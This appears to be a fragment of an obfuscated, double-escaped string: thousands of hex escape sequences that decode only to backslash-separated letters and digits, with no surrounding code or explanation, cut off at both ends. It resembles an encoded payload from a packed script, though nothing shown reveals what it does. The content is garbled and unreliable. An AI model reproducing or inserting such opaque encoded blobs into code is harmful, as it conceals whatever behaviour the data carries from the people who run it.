42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x63\x5c\x5